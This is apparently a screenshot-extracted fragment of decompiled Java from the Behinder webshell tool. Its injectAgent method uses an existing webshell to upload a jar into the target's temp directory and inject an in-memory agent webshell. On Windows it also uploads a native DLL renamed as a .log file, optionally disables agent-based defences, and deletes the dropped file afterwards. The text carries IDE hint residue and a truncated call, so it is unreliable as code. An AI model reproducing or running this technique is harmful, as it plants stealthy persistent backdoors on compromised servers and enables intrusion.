 private void injectAgent(ShellService shellService, int osType, String path, boolean isAntiAgent) throws Exception {
String libPath = Utils.getRandomString( length: 6);
if (osType == Constants.OS_TYPE_WINDOWS) {
libPath = "c:/windows/temp/" + libPath;
} else {
libPath = "/tmp/" + libPath;
}
shellService.uploadFile(libPath, Utils.getResourceData( filePath: "net/rebeyond/behinder/resource/tools/tools_" + osType + ".jar"),
shellService.loadJar(libPath);
shellService.injectAgentMemShell(libPath, path, Utils.getKey( password: "rebeyond"), isAntiAgent);
if (osType == Constants.OS_TYPE_WINDOWS) {
try {
JSONObject basicInfoMap = new JSONObject(shellService.getBasicInfo(Utils.getWhatever()).getString( key: "msg"));
String arch = (new String(Base64.getDecoder().decode(basicInfoMap.getString( key: "arch")), charsetName: "UTF-8")).toLowerCase();
String remoteUploadPath = "c:/windows/temp/" + Utils.getRandomString((new Random()).nextInt( bound: 10)) + ".log";
byte[] nativeLibraryFileContent;
if (arch.toString().indexOf("64") >= 0) {
nativeLibraryFileContent = Utils.getResourceData( filePath: "net/rebeyond/behinder/resource/native/JavaNative_x64.dll");
shellService.uploadFile(remoteUploadPath, nativeLibraryFileContent, useBlock: true);
shellService.freeFile(remoteUploadPath, libPath);
if (isAntiAgent) {
shellService.antiAgent(remoteUploadPath);
}
shellService.deleteFile(remoteUploadPath);
} else {
nativeLibraryFileContent = Utils.getResourceData( filePath: "net/rebeyond/behinder/resource/native/JavaNative_x32.dll");
shellService.uploadFile(remoteUploadPath, nativeLibraryFileContent, useBlock: true);
shellService.freeFile(remoteUploadPath, libPath);
if (isAntiAgent) {
shellService.antiAgent(remoteUploadPath);
}
shellService.deleteFile(remoteUploadPath);
}
} catch (Exception var12) {
var12.printStackTrace();
}
}
Maven